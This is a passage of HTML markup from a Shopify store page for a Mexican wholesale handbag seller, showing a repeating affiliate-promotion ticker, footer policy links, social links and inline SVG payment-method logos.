    data-url="/recommendations/products?section_id=template--18794496557296__related-products&product_id=8478201577712&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--18794496557296__1753210449dd30ba8e" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911729022440" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131729022441" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171729022441" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101729022441" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18794497016048__horizontal_ticker_HG9cth" class="shopify-section shopify-section-group-footer-group"><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031729022441" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18794497016048__horizontal_ticker_HG9cth-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18794497016048__horizontal_ticker_HG9cth-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--18794497016048__horizontal_ticker_HG9cth .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--18794497016048__horizontal_ticker_HG9cth .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18794497016048__horizontal_ticker_HG9cth.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18794497016048__horizontal_ticker_HG9cth color-accent-1 section-sections--18794497016048__horizontal_ticker_HG9cth-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--bold">
        AFILIATE YA ✅
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        PLAN DE VENTAS INICIAL📝
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            AFILIATE YA ✅
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            GANA MAS CON NUESTROS PRECIOS DE FABRICA💸
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            PLAN DE VENTAS INICIAL📝
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18794497016048__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751729022442" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061729022440" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341729022441" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751729022441" media="print" onload="this.media='all'">

<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131729022441" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991729022441" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501729022441" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061729022440" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101729022441" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341729022441" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751729022441" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 15px;
  }

  .section-sections--18794497016048__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 20px;
    }

    .section-sections--18794497016048__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--18794497016048__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-6 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Politicas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactanos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ElbaBolsosMayoreo" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/elba_bolsas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@elbabolsasmayoreo?_t=8qjgkqZKfv4&_r=1" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 